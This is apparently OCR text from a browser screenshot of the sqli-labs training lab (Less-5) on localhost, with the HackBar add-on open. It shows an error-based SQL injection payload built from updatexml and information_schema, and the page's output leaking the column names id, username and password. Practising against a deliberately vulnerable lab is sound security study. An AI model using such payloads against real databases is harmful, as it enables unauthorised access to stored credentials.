 Less-5 Double Query- Single Quo
CTFshow-web入门
附加组件管理器
127.0.0.1/sqli/Less-5/?id=-1' and (updatexml(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_
火狐官方站点
新手上路
常用网址
JD 京东商城
为提高用户体验，Firefox 将发送部分功能的使用情况给我们，用于进一步优化火狐浏览器的易用性，您可以自由选择是否向我们分享数据。
选择您要分享的数据(C)
Welcome Dhakkan
SELECT * FROM users WHERE id='-1' and (updatexml(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_name='users' and
table_schema=database()),0x7e),1))-- -' LIMIT 0,1
XPATH syntax error: '~id,username,password~'
SQLI DUMB SERIES-5
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://127.0.0.1/sqli/Less-5/?id=-1' and (updatexml(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_name='users' and table_schema=database()),0x7e),1))-- -
Split URL
Execute
ADD "/"
Post data Referer User Agent Cookies Clear All
激活 Windows
转到"设置"以激活 Windows。
英
20:30
2023/12/21
3